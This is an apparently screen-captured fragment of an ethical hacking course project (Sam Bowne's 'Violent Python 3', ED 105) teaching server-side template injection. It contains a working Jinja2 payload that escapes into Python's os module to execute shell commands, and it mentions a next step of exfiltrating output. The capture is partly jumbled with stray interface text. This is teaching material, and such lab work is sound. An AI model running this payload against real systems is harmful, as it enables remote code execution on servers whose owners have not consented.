 samsclass.info: Sam Bowne Class I
Violent Python 3
ED 105: Server Side Template I
User Search
Channel content - YouTube Studio
bowneconsultingcontent.com/pub/EH/proj/ED105.htm
1
User, 59 catch_warnings exists!!
Executing 'ls'
Enter this into the Search page, as shown below.
{% set x = 'HELLO'.__class__.__mro__[2].__subclasses__()[59] %}
{{ x()._module.__builtins__['__import__']('os').system("ls") }}
The result is
0
as shown below. This is the return value of the 'ls' command, indicating that it ran without errors. The output of the command did not come back to us, which is common in web exploitation. We need to find a way
to exfiltrate the data.
35.225.52.69:60/process